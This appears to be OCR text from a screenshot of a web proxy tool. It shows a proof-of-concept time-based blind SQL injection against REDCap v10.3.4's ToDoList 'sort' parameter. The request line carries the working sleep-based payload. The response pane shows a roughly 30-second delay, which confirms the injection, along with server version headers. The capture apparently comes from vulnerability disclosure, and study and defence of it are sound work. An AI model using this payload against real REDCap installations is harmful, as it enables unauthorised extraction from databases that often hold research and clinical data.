 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /redcap/redcap_v10.3.4/ToDoList/index.php?sort=
(select%20case%20when%20(1=2)%20then%201%20else%201*((select*from(select(sleep(10)))a))end)
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: collapse-info=open,open; PHPSESSID=tth6fjq91ckd12dja1143ut9dg
9 Upgrade-Insecure-Requests: 1
10
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 02 Oct 2020 02:04:28 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1c PHP/7.3.8
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 X-XSS-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 Access-Control-Allow-Origin: *
10 REDCap-Random-Text: 95JFS3k
11 Vary: Accept-Encoding
Search...
0 matches
delay 30 seconds after sleeping 10 seconds
50,852 bytes | 30,447 millis